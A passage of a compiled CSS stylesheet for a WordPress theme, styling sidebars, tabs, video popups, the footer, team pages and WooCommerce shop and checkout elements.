        border-radius: 5px;
        border-color: #0c0a0a; }
        .react-sideabr.dynamic-sidebar .service-singles .menu li a:hover:before {
          color: #ffffff; }
    .react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a {
      background: #0c0a0a;
      color: #ffffff;
      border-color: #0c0a0a; }
      .react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a:before {
        color: #ffffff; }
.react-sideabr.dynamic-sidebar .phones .address-icon:before {
  opacity: .2 !important;
  visibility: visible !important; }

.rstbd {
  display: flex;
  justify-content: space-between; }
  .rstbd .tab-image {
    flex: 0 0 50%; }
    .rstbd .tab-image img {
      padding-right: 50px; }
  .rstbd .tab-contents a.button {
    background: #0c0a0a;
    color: #fff;
    padding: 12px 32px 12px 32px;
    border-radius: 5px;
    transition: 1.3s;
    display: inline-block; }
    .rstbd .tab-contents a.button:hover {
      opacity: .8; }

body .reactheme-testimonial-slider2 .testi-item .user-info > img {
  max-width: 100%; }

.reactheme-video.default .contents-area {
  position: relative; }
  .reactheme-video.default .contents-area .video_title {
    margin: 0;
    padding-bottom: 12px; }
.reactheme-video.default .overly-default {
  background: #fff;
  border-radius: 50%; }
  .reactheme-video.default .overly-default:before {
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    position: absolute;
    background-color: inherit;
    border-radius: inherit;
    animation: pulse-border 3s ease infinite;
    width: 80px;
    height: 80px;
    line-height: 80px;
    margin-top: 9px;
    margin-left: 6px; }
  .reactheme-video.default .overly-default:after {
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    position: absolute;
    background-color: inherit;
    border-radius: inherit;
    width: 80px;
    height: 80px;
    line-height: 80px;
    margin-top: 9px;
    margin-left: 6px;
    transform: translate(-50%, -50%); }
  .reactheme-video.default .overly-default .popup-videos {
    position: relative; }
    .reactheme-video.default .overly-default .popup-videos i {
      font-size: 22px; }

.lp-list-table thead tr th {
  color: #fff !important; }

.alignitems {
  align-items: center; }

.body-close {
  opacity: 0;
  visibility: hidden; }

.type-product.featured {
  text-align: left; }

body.off-open .body-close {
  position: fixed;
  width: 100%;
  background: #000;
  height: 100%;
  top: 0;
  bottom: 0;
  opacity: .5;
  z-index: 9999;
  visibility: visible;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  right: 100%; }

body.off-open-2 {
  overflow: hidden; }
  body.off-open-2 .body-close {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    z-index: 9999;
    visibility: visible;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    right: 100%;
    cursor: grab; }

.rstab-main ul.nav {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .rstab-main ul.nav.bubble li a.active {
    position: relative; }
    .rstab-main ul.nav.bubble li a.active:after {
      top: 100%;
      left: 15%;
      border: solid transparent;
      content: " ";
      height: 0;
      width: 0;
      position: absolute;
      pointer-events: none;
      border-color: rgba(136, 183, 213, 0);
      border-top-color: #ff6600;
      border-width: 12px;
      margin-left: -30px; }
  .rstab-main ul.nav li {
    margin-right: 20px; }
    .rstab-main ul.nav li span {
      color: #0c0a0a;
      padding-right: 7px; }
    .rstab-main ul.nav li a {
      background: #f1f1f1;
      align-items: center;
      justify-content: center;
      position: relative;
      top: 1px; }
      .rstab-main ul.nav li a.active {
        background: #ff6600;
        color: #fff; }
      .rstab-main ul.nav li a img.center {
        margin: 0 auto 12px; }
      .rstab-main ul.nav li a img.right {
        margin: 0 0 12px auto; }
    .rstab-main ul.nav li:first-child {
      margin-left: 0 !important; }
    .rstab-main ul.nav li:last-child {
      margin-right: 0 !important; }
    .rstab-main ul.nav li a:hover {
      background: #ff6600; }
  .rstab-main ul.nav.icon_top li a,
  .rstab-main ul.nav.icon_top li a img,
  .rstab-main ul.nav.icon_top li a i {
    display: block; }
.rstab-main .tab-content {
  background: #fff;
  padding: 10px;
  overflow: hidden; }
  .rstab-main .tab-content p:last-child {
    margin: 0; }
.rstab-main.vertical {
  display: flex; }
  .rstab-main.vertical ul.nav {
    margin: 0 20px 0 0;
    display: block; }
    .rstab-main.vertical ul.nav.bubble li a.active {
      position: relative; }
      .rstab-main.vertical ul.nav.bubble li a.active:after {
        top: 100%;
        left: auto;
        right: -24px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-color: rgba(136, 183, 213, 0);
        border-left-color: #ff6600;
        border-width: 12px;
        margin-left: -30px; }
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out; }
.rstab-main.no_item_menu ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }
.rstab-main.no_item_menu.left {
  text-align: left; }
.rstab-main.no_item_menu.center {
  text-align: center; }
.rstab-main.no_item_menu.right {
  text-align: right; }
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%); }
  50% {
    opacity: 1;
    transform: translateY(0); } }
.offcanvas-icon span.dot1, .offcanvas-icon span.dot2, .offcanvas-icon span.dot3,
.offcanvas-icon span.dot4, .offcanvas-icon span.dot5, .offcanvas-icon span.dot6,
.offcanvas-icon span.dot7, .offcanvas-icon span.dot8, .offcanvas-icon span.dot9 {
  width: 5px !important;
  height: 6px !important;
  border-radius: 0;
  float: left;
  margin-bottom: 7px !important;
  margin-right: 6px; }

figure.gallery-item .gallery-icon {
  position: relative; }
  figure.gallery-item .gallery-icon a img {
    transition: all .8s ease; }
  figure.gallery-item .gallery-icon a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    display: block;
    transition: all .8s ease;
    z-index: 1; }
figure.gallery-item:hover .gallery-icon a:before {
  opacity: .4; }
figure.gallery-item:hover .gallery-icon a img {
  transform: scale(1.1); }

.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner {
  text-align: left !important; }
  .reactheme-breadcrumbs.porfolio-details.align-brea-lefts .breadcrumbs-inner h1.page-title {
    max-width: 100%; }
.reactheme-breadcrumbs.porfolio-details.align-brea-lefts .col-md-12.text-center {
  text-align: left !important; }

.reactheme-footer .recent-post-widget .show-featured .post-desc i {
  color: #0c0a0a; }

.recent-post-widget .post-item .post-desc h5 {
  margin: 0 0 4px; }
.recent-post-widget .post-item .post-desc ul {
  margin: 0;
  list-style: none; }
  .recent-post-widget .post-item .post-desc ul li {
    margin: 0 !important;
    padding: 0 !important;
    border: none !important; }

#reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu {
  padding: 10px !important;
  width: 70%; }
  #reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu:after {
    display: none !important; }
  #reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu li {
    width: 31.333%;
    margin-right: 10px;
    border-bottom: 1px !important;
    padding: 10px 0; }
    #reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu li img {
      padding-bottom: 10px; }
    #reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu li:last-child {
      border: none;
      margin-right: 0; }
    #reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu li a {
      padding: 0;
      margin: 0; }
  #reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu .menu-item-has-children > a {
    pointer-events: none;
    font-size: 20px !important;
    color: #0c0a0a !important; }
    #reactheme-header .menu-area .navbar-menu .mega.three-col .sub-menu .menu-item-has-children > a:before {
      display: none !important; }
#reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu {
  padding: 20px !important;
  width: 100%; }
  #reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu:after {
    display: none !important; }
  #reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu li {
    width: 18.333%;
    margin-right: 10px;
    border-bottom: 0 !important;
    text-align: center; }
    #reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu li img {
      padding-bottom: 10px; }
    #reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu li:last-child {
      border: none;
      margin-right: 0; }
    #reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu li a {
      padding: 10px 0 0; }
  #reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu .menu-item-has-children > a {
    pointer-events: none;
    font-size: 20px !important;
    color: #0c0a0a !important; }
    #reactheme-header .menu-area .navbar-menu .mega.five-col .sub-menu .menu-item-has-children > a:before {
      display: none !important; }
#reactheme-header .menu-area .navbar-menu .mega.two-col .sub-menu {
  padding: 20px !important;
  width: 650px; }
  #reactheme-header .menu-area .navbar-menu .mega.two-col .sub-menu:after {
    display: none !important; }
  #reactheme-header .menu-area .navbar-menu .mega.two-col .sub-menu li {
    width: 50%;
    border-right: 1px solid #C4C4C426;
    margin-right: 20px;
    border-bottom: 0 !important; }
    #reactheme-header .menu-area .navbar-menu .mega.two-col .sub-menu li:last-child {
      border: none;
      margin-right: 0; }
  #reactheme-header .menu-area .navbar-menu .mega.two-col .sub-menu .menu-item-has-children > a {
    pointer-events: none;
    font-size: 20px !important;
    color: #0c0a0a !important; }
    #reactheme-header .menu-area .navbar-menu .mega.two-col .sub-menu .menu-item-has-children > a:before {
      display: none !important; }

.default-header-style .offcanvas-icon.layout-1 li a svg {
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  border: 1px solid #E9E9E9;
  background: #fff;
  padding: 15px; }
  .default-header-style .offcanvas-icon.layout-1 li a svg rect {
    fill: #0c0a0a; }

/* ---------------------------
    Footer Css 
------------------------------*/
.reactheme-footer {
  background: #0e1423; }
  .reactheme-footer .navbar-menu ul {
    list-style: none;
    margin: 0;
    padding: 0; }

.reactheme-footer {
  background: #0e1423;
  font-size: 16px;
  color: #fff;
  position: relative; }
  .reactheme-footer .widget.widget_nav_menu ul li {
    margin-bottom: 5px; }
    .reactheme-footer .widget.widget_nav_menu ul li a {
      position: relative;
      display: inline-block;
      color: #fff;
      padding-left: 35px; }
  .reactheme-footer .widget.widget_nav_menu ul.menu {
    margin-top: -5px; }
  .reactheme-footer ul {
    padding: 0;
    margin: 0;
    list-style: none; }
    .reactheme-footer ul li:last-child {
      padding-bottom: 0; }

.error404 .reactheme-footer {
  margin: 0; }

.footer-bottom {
  background: #111; }
  .footer-bottom .copyright_border {
    padding: 20px 0;
    text-align: center;
    color: #fff; }
    .footer-bottom .copyright_border .copyright {
      text-align: center; }
  .footer-bottom .copyright a {
    color: #ff6600;
    font-weight: 700; }
  .footer-bottom .copyright p {
    margin: 0;
    line-height: 35px; }

#top-to-bottom {
  text-align: center;
  bottom: 40px;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 40px;
  z-index: 10;
  text-align: center; }
  #top-to-bottom i {
    display: block;
    height: 50px;
    font-size: 24px;
    width: 50px;
    border-radius: 50%;
    background: #ff6600;
    color: #fff;
    line-height: 45px;
    transition: all 0.3s ease 0s;
    background-color: #ff6600;
    margin-left: 2px;
    box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4); }
    #top-to-bottom i:hover {
      opacity: 0.8; }

.single-teams .bg-team {
  background: #0c0a0a; }
  .single-teams .bg-team .col-lg-5,
  .single-teams .bg-team .col-lg-7 {
    padding: 0; }
.single-teams .team-information {
  padding: 65px 80px 45px 80px; }
  .single-teams .team-information h3 {
    font-weight: 700;
    font-size: 40px;
    line-height: 61px;
    color: #FFFFFF;
    margin-bottom: 10px; }
  .single-teams .team-information .theme_btn {
    margin-top: 30px;
    display: inline-block;
    color: #ffffff;
    border-radius: 0;
    border: 1px solid transparent;
    transition: all .6s; }
    .single-teams .team-information .theme_btn:hover {
      border: 1px solid #ddd;
      background: transparent;
      color: #111111; }
  .single-teams .team-information .team-dsocial {
    margin-top: 50px; }
    .single-teams .team-information .team-dsocial a {
      color: #111111;
      width: 50px;
      height: 50px;
      line-height: 50px;
      display: inline-block;
      border: 2px solid #efefef;
      text-align: center;
      margin-right: 10px;
      transition: all .5s; }
      .single-teams .team-information .team-dsocial a:hover {
        background: #ff6600;
        color: #ffffff;
        border: 2px solid #ff6600; }
.single-teams .team-info-shape {
  margin-bottom: 15px; }
  .single-teams .team-info-shape span {
    width: 10px;
    height: 10px;
    display: inline-block;
    background: #dd5903;
    margin: 0 5px;
    transform: rotate(45deg); }
.single-teams .designation-info {
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 14px;
  color: #ff6600; }
.single-teams .short-desc {
  margin-bottom: 50px; }
.single-teams .adress-box {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 18px;
  margin-bottom: 25px; }
  .single-teams .adress-box i {
    width: 60px;
    height: 60px;
    color: #ff6600;
    background: #EDEDED;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 400;
    font-size: 20px;
    line-height: 20px; }
  .single-teams .adress-box .address-content {
    margin-left: 15px; }
    .single-teams .adress-box .address-content span {
      display: block;
      font-weight: 400;
      font-size: 16px;
      line-height: 24px;
      color: #6E777D;
      font-family: "Titillium Web", sans-serif;
      transition: 0.3s; }
    .single-teams .adress-box .address-content h5 {
      font-weight: 600;
      font-size: 20px;
      line-height: 30px;
      color: #FFFFFF;
      transition: 0.3s;
      margin-bottom: 0; }

.big-bg-porduct-details {
  position: relative; }
  .big-bg-porduct-details img {
    width: 100%; }

.rt-portfolio-style8.grid-portfolio .rts-business-case-s-2 .inner {
  opacity: 0; }

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt, .woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button.alt.disabled {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 16px 33px;
  border-radius: 2px;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  background: #ff6600;
  color: #ffffff;
  z-index: 1;
  outline: none;
  border: none; }
  .woocommerce #respond input#submit:hover,
  .woocommerce a.button:hover,
  .woocommerce .wc-forward:hover,
  .woocommerce button.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #respond input#submit.alt:hover,
  .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover,
  .woocommerce input.button.alt:hover,
  .woocommerce button.button.alt.disabled:hover {
    color: #fff;
    background: #0c0a0a;
    z-index: 1; }

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #f5f5f5; }

.variations select {
  margin-bottom: 0; }

.product.type-product {
  padding: 20px 0 0; }

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400; }

.woocommerce #review_form #respond textarea {
  border: 1px solid rgba(54, 54, 54, 0.1); }

.wc-forward:hover {
  background: transparent;
  color: #0c0a0a; }

.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
  border: 1px solid #ced4da;
  border-radius: 5px;
  outline: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent; }

body.woocommerce div.product form.cart .variations select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent;
  outline: none;
  padding-left: 10px;
  font-size: 15px; }

.woocommerce .woocommerce-ordering,
.woocommerce div.product form.cart .variations td.value {
  position: relative; }
  .woocommerce .woocommerce-ordering:after,
  .woocommerce div.product form.cart .variations td.value:after {
    content: "\e809";
    font-family: rt-icons;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    position: absolute;
    right: 14px;
    top: 12px;
    color: #171f32;
    z-index: -1; }

.woocommerce div.product form.cart .variations td.value:after {
  right: 25px;
  top: 12px; }

.react-sideabr .widget_product_search .woocommerce-product-search {
  position: relative; }
  .react-sideabr .widget_product_search .woocommerce-product-search:hover:after {
    color: #fff;
    background: #0c0a0a; }
.react-sideabr .widget_product_search input[type="search"] {
  height: 44px;
  padding: 8px 15px;
  border-radius: 5px;
  width: 100%;
  position: relative;
  color: #999999;
  height: 55px;
  padding-left: 20px;
  padding-right: 65px;
  border-radius: 0; }
.react-sideabr .widget_product_search button {
  background: #ff6600;
  border: medium none;
  padding: 28px 30px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 0px;
  outline: none;
  border-radius: 0px; }
  .react-sideabr .widget_product_search button:before {
    font-family: "rt-icons";
    font-size: 16px;
    content: "\e819";
    position: absolute;
    right: 20px;
    top: 12px;
    color: #fff; }

.woocommerce div.product form.cart .group_table td {
  padding: 25px 20px;
  border: none;
  border-bottom: 1px solid #E6E6E6;
  vertical-align: middle; }

.woocommerce div.product form.cart .group_table td:first-child {
  padding: 10px;
  width: 180px; }

.woocommerce-checkout table.shop_table td {
  padding: 20px 12px; }

#ship-to-different-address .woocommerce-form__label .input-checkbox {
  margin: 11px 0 0 !important; }

.woocommerce-grouped-product-list .quantity .qty {
  margin-bottom: 0 !important;
  border-radius: 0 !important; }

.grouped_form .single_add_to_cart_button {
  margin-top: 15px !important; }
.grouped_form .woocommerce-Price-amount {
  font-weight: 700;
  color: #0c0a0a; }
.grouped_form td ins {
  padding: 0; }
.grouped_form del .woocommerce-Price-amount {
  font-weight: 600;
  color: #666666;
  display: block;
  font-size: 13px;
  line-height: 16px; }
.grouped_form .woocommerce-grouped-product-list-item__label a {
  color: #0c0a0a !important;
  font-weight: 700; }

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 1;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  color: #6e777d; }

.woocommerce-product-details__short-description p {
  margin-bottom: 35px; }

.woocommerce div.product .product_meta {
  font-size: 13px;
  margin-top: 15px; }
  .woocommerce div.product .product_meta .posted_in {
    font-weight: 700; }
.woocommerce div.product form.grouped_form table {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6; }
  .woocommerce div.product form.grouped_form table td {
    border: none !important; }
.woocommerce div.product form.grouped_form button {
  margin-left: 0 !important; }
.woocommerce div.product form.grouped_form .group_table tr:first-child td {
  padding-top: 30px; }
.woocommerce div.product form.grouped_form .group_table tr:last-child td {
  padding-bottom: 30px; }
.woocommerce div.product form.grouped_form .group_table td {
  padding: 10px 20px; }
  .woocommerce div.product form.grouped_form .group_table td:first-child {
    padding: 10px 10px 10px 0px; }
.woocommerce .woocommerce-form-login .form-row {
  margin-bottom: 16px; }
  .woocommerce .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,
  .woocommerce .woocommerce-form-login .form-row .woocommerce-form-login__submit {
    margin-top: 8px;
    border-radius: 2px; }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  text-align: center; }

.woocommerce nav.woocommerce-pagination ul li span.current {
  font-weight: 500; }

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #ff6600; }

body .woocommerce-pagination ul {
  border-color: #f2f2f2 !important;
  border-radius: 3px;
  border-width: 1px !important;
  border-right: 1px solid #E6E6E6 !important; }
  body .woocommerce-pagination ul li {
    border: none !important;
    padding: 2px 16px !important;
    margin: 14px 0 !important;
    border-right: 1px solid #E6E6E6 !important; }
    body .woocommerce-pagination ul li:last-child {
      border-right: 0 !important; }
    body .woocommerce-pagination ul li a.page-numbers,
    body .woocommerce-pagination ul li span {
      text-align: center;
      font-size: 18px;
      padding: 0;
      font-weight: 500;
      border: none;
      color: #505050;
      outline: none;
      text-align: center;
      font-size: 18px !important;
      padding: 0 !important;
      display: block;
      margin-left: -1px;
      outline: none !important;
      background: transparent !important; }

.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #ff6600 !important; }

.woocommerce a.added_to_cart {
  padding-top: 15px; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #0c0a0a; }

.woocommerce .related .products li .add_to_cart_button,
.woocommerce .related .products li a.product_type_grouped {
  display: none; }

section.related.products ul {
  margin-top: 50px; }

.woocommerce #commentform {
  max-width: 650px; }
  .woocommerce #commentform .comment-form-author label,
  .woocommerce #commentform .comment-form-email label {
    min-width: 60px; }
  .woocommerce #commentform .comment-form-author input,
  .woocommerce #commentform .comment-form-email input {
    width: 100%; }
  .woocommerce #commentform .comment-form-comment textarea {
    margin-bottom: 0; }

.woocommerce #review_form #respond p {
  margin: 5px 0 20px; }

.woocommerce .cart_totals h2 {
  border-bottom: 1px solid #E6E6E6;
  padding-bottom: 17px;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  color: #6e777d; }
.woocommerce .cart_totals table.shop_table {
  border: none; }
  .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td {
    padding: 30px 10px;
    font-weight: 600; }

.woocommerce-checkout #payment {
  background: transparent; }
  .woocommerce-checkout #payment .wc_payment_methods,
  .woocommerce-checkout #payment .place-order {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .woocommerce-checkout #payment .place-order {
    padding-bottom: 0 !important;
    margin-bottom: 0 !important; }
  .woocommerce-checkout #payment .payment_box {
    background-color: #f9f9f9 !important; }
    .woocommerce-checkout #payment .payment_box:before {
      border: 1em solid #f9f9f9 !important;
      border-right-color: transparent !important;
      border-left-color: transparent !important;
      border-top-color: transparent !important; }

.woocommerce-shipping-fields h3 {
  margin-bottom: 10px; }

.price_slider_wrapper .price_slider {
  margin-bottom: 25px !important; }
.price_slider_wrapper .price_slider_amount button {
  padding: 11px 30px;
  z-index: 1;
  position: relative;
  font-size: 12px !important; }
.price_slider_wrapper .price_slider_amount .price_label {
  top: 4px;
  position: relative; }

.woocommerce-page ul.products.columns-3 li.product.product-type-external {
  text-align: left; }
  .woocommerce-page ul.products.columns-3 li.product.product-type-external a.button {
    margin-left: 0 !important; }

.woocommerce ul.products {
  margin-bottom: 0 !important; }
  .woocommerce ul.products li {
    padding: 0 0 32px !important;
    position: relative !important;
    overflow: hidden;
    text-align: center;
    transition: all 0.3s ease 0s;
    background: transparent; }
    .woocommerce ul.products li img {
      margin-bottom: 0 !important;
      position: relative; }
    .woocommerce ul.products li .woocommerce-loop-product__title {
      padding-bottom: 0px !important;
      line-height: 35px; }
      .woocommerce ul.products li .woocommerce-loop-product__title a {
        color: #0c0a0a; }
        .woocommerce ul.products li .woocommerce-loop-product__title a:hover {
          color: #ff6600; }
    .woocommerce ul.products li a.fa, .woocommerce ul.products li .glyph-icon {
      background: #0c0a0a !important;
      border: none !important;
      font-size: 30px;
      padding: 0 !important;
      margin: 0 !important;
      color: #fff; }
      .woocommerce ul.products li a.fa:before, .woocommerce ul.products li .glyph-icon:before {
        font-size: 23px;
        color: #fff;
        margin: 0 !important; }
    .woocommerce ul.products li .added_to_cart {
      width: 100% !important;
      padding: 0 20px;
      background: none !important;
      border-radius: 5px !important;
      background: #fff !important;
      color: #212121 !important; }
    .woocommerce ul.products li .button {
      margin-top: 5px !important;
      margin-left: 15px;
      margin-right: 15px; }
    .woocommerce ul.products li:hover {
      background: transparent; }
      .woocommerce ul.products li:hover a.button {
        background: #ff6600;
        color: #fff; }
        .woocommerce ul.products li:hover a.button.product_type_external {
          background: #0c0a0a;
          color: #ffffff; }
        .woocommerce ul.products li:hover a.button:hover {
          background: #0c0a0a; }
      .woocommerce ul.products li:hover .wc-forward {
        background: #fff;
        color: #0c0a0a; }
    .woocommerce ul.products li ul li {
      background: none;
      border-radius: 0; }

.related .star-rating::beforee {
  top: 50% !important;
  right: 50% !important;
  transform: translate(50%, -50%); }

.woocommerce .star-rating span::before {
  color: #ff6600; }

body.woocommerce-js ul.products li {
  margin-bottom: 35px !important; }

.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 12px; }

body.woocommerce-page .woocommerce-checkout .select2-container--default .select2-selection--single {
  height: 50px;
  border-radius: 0px;
  line-height: 68px;
  border: 1px solid #e3e3e3 !important;
  margin-bottom: 1px; }

body.woocommerce-page .woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
  color: #999; }

.product_meta .sku_wrapper {
  display: block; }
.product_meta .cat_wrapper {
  display: inline-block; }

/* ------------------------------------
    29. Shop Page Start Here 
---------------------------------------*/
.woocommerce ul.products.single-product-page {
  padding: 100px 0 0; }
.woocommerce ul.products li.product {
  padding: 0;
  position: relative;
  overflow: hidden;
  text-align: center;
  transition: 1.3s;
  margin-bottom: 0; }
  .woocommerce ul.products li.product .triangle_left {
    width: 0;
    height: 0;
    border-top: 70px solid transparent;
    border-right: 140px solid #ff6600;
    border-bottom: 70px solid transparent;
    position: absolute;
    top: -75px;
    left: -117px;
    transform: rotate(48deg);
    opacity: 0; }
  .woocommerce ul.products li.product:hover {
    background: transparent; }
    .woocommerce ul.products li.product:hover .triangle_left {
      opacity: 1; }
    .woocommerce ul.products li.product:hover h3 a {
      color: #ff6600; }
    .woocommerce ul.products li.product:hover .add-to-cart {
      background: #ff6600;
      color: #fff !important; }
    .woocommerce ul.products li.product:hover .images-product img:hover {
      transform: scale(1.2); }
  .woocommerce ul.products li.product .images-product {
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
    padding: 0; }
    .woocommerce ul.products li.product .images-product a {
      display: block; }
      .woocommerce ul.products li.product .images-product a img {
        transition: all .3s ease-out;
        width: 100%; }
    .woocommerce ul.products li.product .images-product .overley .winnereactheme-details {
      padding: 0; }
      .woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4 {
        margin-bottom: 10px;
        padding-bottom: 10px;
        color: #ffffff;
        font-size: 18px;
        position: relative; }
        .woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4:after {
          display: none; }
      .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul {
        padding: 0;
        margin: 0; }
        .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li {
          display: inline-block;
          margin: 0 !important;
          padding: 0 !important;
          vertical-align: top;
          border: none; }
          .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a {
            color: #fff;
            text-transform: capitalize;
            text-decoration: none;
            border-radius: 5px;
            line-height: 30px;
            text-align: center;
            transition: 1.3s;
            font-size: 14px; }
            .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a:hover {
              color: #fff;
              opacity: .9; }
            .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i {
              font-size: 16px;
              margin: 0;
              transition: 1.3s; }
              .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i:hover {
                color: #ff6600; }
          .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li .yith-wcwl-add-to-wishlist {
            margin-top: 0; }
          .woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li:hover {
            background: none; }
      .woocommerce ul.products li.product .images-product .overley .winnereactheme-details p {
        margin-bottom: 5px;
        color: #ffffff;
        font-size: 13px; }
        .woocommerce ul.products li.product .images-product .overley .winnereactheme-details p i {
          color: #ffffff;
          margin-right: 8px; }
  .woocommerce ul.products li.product h4 {
    margin-bottom: 10px !important;
    margin-left: 0;
    font-weight: 700; }
    .woocommerce ul.products li.product h4 a {
      color: #0c0a0a;
      transition: 1.3s;
      font-size: 20px;
      margin: 0; }
      .woocommerce ul.products li.product h4 a:hover {
        color: #ff6600; }
  .woocommerce ul.products li.product .price-details ul {
    margin: 0;
    padding: 0;
    text-align: center; }
    .woocommerce ul.products li.product .price-details ul li {
      display: block; }
      .woocommerce ul.products li.product .price-details ul li:first-child {
        font-weight: 600;
        font-size: 15px; }
        .woocommerce ul.products li.product .price-details ul li:first-child del {
          margin-right: 5px;
          font-weight: 400;
          font-size: 15px; }
      .woocommerce ul.products li.product .price-details ul li .add-to-cart {
        border: 1px solid #ff6600;
        padding: 8px 18px;
        color: #0c0a0a;
        font-size: 15px;
        font-weight: 600;
        display: inline-block;
        margin-top: 15px; }
  .woocommerce ul.products li.product .price {
    transition: all .3s;
    transform: none; }
  .woocommerce ul.products li.product .add_to_cart_button, .woocommerce ul.products li.product .product_type_grouped {
    bottom: 0;
    opacity: 0;
    transition: all .3s;
    position: absolute;
    left: 46%;
    transform: translateX(-50%);
    border: none !important;
    background: #ff6600;
    color: #ffffff;
    padding: 10px 15px; }
  .woocommerce ul.products li.product:hover .price {
    transform: translateY(-10px);
    opacity: 0; }
  .woocommerce ul.products li.product:hover .add_to_cart_button, .woocommerce ul.products li.product:hover .product_type_grouped {
    bottom: 20px;
    opacity: 1; }
.woocommerce ul.products .topbar-area {
  overflow: hidden;
  padding-bottom: 54px; }
  .woocommerce ul.products .topbar-area .showing-Short .seclec-box {
    float: right; }
  .woocommerce ul.products .topbar-area .showing-result ul {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left; }
    .woocommerce ul.products .topbar-area .showing-result ul li {
      display: inline-block;
      font-weight: 400;
      color: #6e777d;
      margin-right: 0;
      font-size: 14px;
      height: 25px; }
      .woocommerce ul.products .topbar-area .showing-result ul li .form-group {
        margin: 0; }
        .woocommerce ul.products .topbar-area .showing-result ul li .form-group.seclect-box select.form-control {
          display: inline-block;
          border: 0;
          background: transparent;
          border-radius: 0px; }
.woocommerce ul.products .pagination {
  margin-top: 0; }

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #0c0a0a;
  font-size: 16px !important;
  font-weight: 700; }
  .woocommerce div.product p.price ins,
  .woocommerce div.product span.price ins,
  .woocommerce ul.products li.product .price ins {
    color: #0c0a0a;
    font-size: 16px;
    font-weight: 700; }

